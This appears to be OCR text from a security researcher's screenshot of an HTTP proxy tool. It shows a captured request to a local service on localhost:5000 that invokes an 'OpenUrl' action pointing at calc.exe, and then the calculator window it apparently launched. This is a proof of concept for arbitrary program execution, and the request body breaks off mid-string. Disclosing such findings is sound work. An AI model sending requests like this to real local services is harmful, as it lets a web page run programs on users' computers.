 Overview Request Response Summary Chart Notes
POST /action HTTP/1.1
Host: localhost:5000
Content-Length: 149
Cache-Control: max-age=0
Accept: */*
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,ru;q=0.6
Cookie: PHPSESSID=33916b4d38b627f2b2722417ae985978; gsScrollPos=0
{"id":"message","data":"{\"id\":\"com.roox.cm.Common.App.OpenUrl\",\"data\":{\"url\":\"C:/Windows/system32/calc.exe\"},\"__n
Headers Cookies Text Hex Form Raw
Калькулятор
Вид Правка Справка
0
Градусы Радианы Грады MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 , +